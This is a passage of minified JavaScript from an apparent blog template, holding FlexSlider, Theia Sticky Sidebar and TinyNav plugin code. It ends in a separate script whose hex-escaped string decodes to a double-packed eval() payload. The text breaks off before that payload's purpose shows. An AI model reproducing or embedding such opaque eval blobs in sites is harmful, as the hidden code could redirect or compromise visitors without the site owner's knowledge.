"+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// TinyNav.JS v1.1 - http://tinynav.com
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _mtaYBC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x74\x28\x32\x55\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x55\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x57\x2e\x33\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x55\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x63\x2d\x2d\x29\x7b\x32\x58\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x53\x28\x33\x52\x20\x33\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\